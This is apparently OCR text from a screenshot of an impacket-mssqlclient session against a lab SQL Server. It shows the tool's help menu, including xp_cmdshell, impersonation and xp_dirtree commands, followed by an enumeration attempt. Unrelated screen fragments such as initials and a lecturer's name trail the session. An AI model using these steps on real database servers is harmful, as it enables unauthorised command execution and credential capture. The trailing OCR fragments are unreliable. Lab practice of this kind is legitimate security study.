 impacket-mssqlclient 'PublicUser'@10.10.11.202 — Konsole
SQL (PublicUser  guest@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonate
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
show_query - show query
mask_query - mask query
SQL (PublicUser  guest@master)> enum_impersonate
execute as   database   permission_name   state_desc   grantee   grantor
----------   --------   ---------------   ----------   -------   -------
SQL (PublicUser  guest@msdb)> xp_dirtree
escape : impacket-mssqlc
12:20 PM
atik
DMM
HB
JT
MK
PP
MS
nformatik2024
Prof. Dr. Martin Wolf